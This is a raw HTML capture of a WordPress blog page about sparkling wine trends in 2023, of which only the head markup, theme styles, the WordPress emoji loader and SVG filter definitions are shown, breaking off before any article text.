

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/11/20/whats-popping-in-sparkling-wine-in-2023/
body_size: 16143
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>What’s Popping in Sparkling Wine in 2023 &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; What’s Popping in Sparkling Wine in 2023 Comments Feed" href="https://relievetime.com/2023/11/20/whats-popping-in-sparkling-wine-in-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/11/20/whats-popping-in-sparkling-wine-in-2023/" />
<link rel='shortlink' href='https://relievetime.com/?p=3584' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F20%2Fwhats-popping-in-sparkling-wine-in-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F20%2Fwhats-popping-in-sparkling-wine-in-2023%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3584 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" 